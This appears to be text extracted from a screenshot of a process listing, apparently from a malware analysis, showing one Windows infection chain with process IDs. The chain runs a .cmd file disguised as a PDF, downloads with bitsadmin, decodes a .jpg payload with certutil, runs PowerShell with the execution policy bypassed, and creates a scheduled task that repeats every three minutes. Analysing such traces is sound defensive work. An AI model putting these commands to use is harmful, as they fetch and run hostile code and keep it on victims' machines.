 3428 cmd.exe /C "C:\Users\admin\Desktop\SANS SEC401.pdf .cmd"
1k 54 19
3500 bitsadmin.exe /transfer Nothing /download /priority normal htt...
119 55 25
2256 certutil.exe -decode amanwhogetsnorest.jpg normal.zip
183 41 44
2688 cmd.exe /c "powershell -NOP -EP Bypass C:\Windows\Temp\z....
119 37 13
2364 powershell.exe -NOP -EP Bypass C:\Windows\Temp\z...
2k 1k 73
3776 schtasks.exe /create /sc minute /mo 3 /tn "whoisthebaba" /tr C...
104 36 24
2644 timeout.exe /t 200 /nobreak
32 16 16